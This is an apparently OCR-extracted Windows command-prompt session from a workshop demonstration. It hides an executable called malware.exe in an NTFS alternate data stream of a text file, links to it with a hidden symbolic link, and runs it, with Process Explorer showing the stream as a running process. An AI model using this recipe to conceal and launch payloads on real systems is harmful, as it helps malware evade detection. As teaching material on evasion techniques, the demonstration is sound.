 C:\Users\Workshop\Desktop>echo "hi" > hi.txt
C:\Users\Workshop\Desktop>type C:\Users\Workshop\Desktop\malware.exe>hi.txt:malware.exe
C:\Users\Workshop\Desktop>type hi.txt
"hi"
C:\Users\Workshop\Desktop>mklink malwareSymlink.exe c:\Users\Workshop\Desktop\hi.txt:malware.exe
symbolic link created for malwareSymlink.exe <<===>> c:\Users\Workshop\Desktop\hi.txt:malware.exe
C:\Users\Workshop\Desktop>attrib +h /L malwareSymlink.exe
C:\Users\Workshop\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 6A44-BBB8
Directory of C:\Users\Workshop\Desktop
12/11/2013 09:46 PM 7 hi.txt
02/14/2012 01:10 PM 4,777,280 malware.exe
08/06/2012 09:55 PM <DIR> MSF
12/08/2013 05:11 PM <DIR> nishang_0.3.0
12/08/2013 05:11 PM 1,367,898 nishang_0.3.0(1).zip
07/13/2009 08:14 PM 179,712 notepad.exe
12/11/2013 09:23 PM 10 notepad.txt
08/01/2013 06:21 PM <DIR> Powershell
12/11/2013 09:14 PM 361 powershell.txt
11/26/2007 09:48 AM 454,656 putty.exe
12/11/2013 09:15 PM <DIR> SysinternalsSuite
10/30/2010 08:38 PM 6,365,696 WinSCP.exe
05/25/2012 02:04 AM 290,056 ZoomIt64.exe
12 File(s) 89,606,066 bytes
8 Dir(s) 8,892,555,264 bytes free
C:\Users\Workshop\Desktop>malwareSymlink.exe
Process Explorer - Sysinternals: www.sysintern
File Options View Process Find Users
Process PID C
cmd.exe 2336
cmd.exe 652
hi.txt:malware.exe 2856
malwareSymlink64.exe 804
cmd.exe 804
cmd.exe 080
cmd.exe 348